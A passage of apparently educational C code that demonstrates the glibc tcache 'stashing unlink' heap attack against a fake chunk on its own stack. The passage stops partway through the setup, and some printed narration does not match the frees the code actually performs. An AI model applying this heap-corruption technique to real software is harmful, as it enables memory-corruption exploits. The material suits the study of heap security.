 1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <assert.h>
4
5 int main(){
6     unsigned long stack_var[0x10] = {0};
7     unsigned long *chunk_lis[0x10] = {0};
8     unsigned long *target;
9
10     setbuf(stdout, NULL);
11
12     printf("This file demonstrates the stashing unlink attack on tcache.\n\n");
13     printf("This poc has been tested on both glibc-2.27, glibc-2.29 and glibc-2.31.\n\n");
14     printf("This technique can be used when you are able to overwrite the victim->bk pointer. Besides, \
15             it's necessary to alloc a chunk with calloc at least once. Last not least, \
16             we need a writable address to bypass check in glibc\n\n");
17     printf("The mechanism of putting smallbin into tcache in glibc gives us a chance to launch the attack.\n\n");
18     printf("This technique allows us to write a libc addr to wherever we want and create a fake chunk wherever we need. \
19             In this case we'll create the chunk on the stack.\n\n");
20
21     // stack_var emulate the fake_chunk we want to alloc to
22     printf("Stack_var emulates the fake chunk we want to alloc to.\n\n");
23     printf("First let's write a writeable address to fake_chunk->bk to bypass bck->fd = bin in glibc. \
24             Here we choose the address of stack_var[2] as the fake bk. Later we can see *(fake_chunk->bk + 0x10) \
25             which is stack_var[4] will be a libc addr after attack.\n\n");
26
27     stack_var[3] = (unsigned long)(&stack_var[2]);
28
29     printf("You can see the value of fake_chunk->bk is:%p\n\n",(void*)stack_var[3]);
30     printf("Also, let's see the initial value of stack_var[4]:%p\n\n",(void*)stack_var[4]);
31     printf("Now we alloc 9 chunks with malloc.\n\n");
32
33     //now we malloc 9 chunks
34     for(int i = 0;i < 9;i++){
35         chunk_lis[i] = (unsigned long*)malloc(0x90);
36     }
37
38     //put 7 chunks into tcache
39     printf("Then we free 7 of them in order to put them into tcache. Carefully we didn't free a serial of chunks like chunk2 to chunk9, \
40             because an unsorted bin next to another will be merged into one after another malloc.\n\n");
41
42     for(int i = 3;i < 9;i++){
43         free(chunk_lis[i]);
44     }
45
46     printf("As you can see, chunk1 & [chunk3,chunk8] are put into tcache bins while chunk0 and chunk2 will be put into unsorted bin.\n\n");
47